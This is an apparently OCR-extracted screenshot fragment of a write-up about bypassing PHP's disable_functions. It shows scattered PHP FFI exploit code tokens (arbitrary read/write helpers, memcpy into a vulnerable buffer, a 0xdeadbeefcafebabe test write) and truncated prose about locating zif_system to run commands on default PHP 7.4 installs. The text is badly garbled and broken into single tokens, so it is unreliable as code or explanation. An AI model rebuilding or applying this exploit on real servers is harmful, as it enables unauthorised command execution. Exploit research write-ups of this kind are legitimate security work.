
return
 leak(
$vulnBufPt
function
Write
(
$addr
, 
$wha
list
(
$vulnBufPtr
, 
$vul
$vulnBufPtrPtr
=
 FFI
::
$packedAddr
=
pack
(
"Q"
    FFI
::
memcpy
(
$vulnBufPt
    FFI
::
memcpy
(
$vulnBufPt
$r
=
 Read(
0xdeadbeefcafeba
Write(
0xdeadbeefcafebabe
, 
?>
disable_functions Bypass and C
With an arbitrary read/write it was tim
command. This was quite a learning p
source code, fighting with GCC securit
I will try to keep this section relatively
https://raw.githubusercontent.com/mm0
the intention of crawling up my CDATA 
parsing zif_system's address and execu
default PHP7.4 ubuntu installs - but o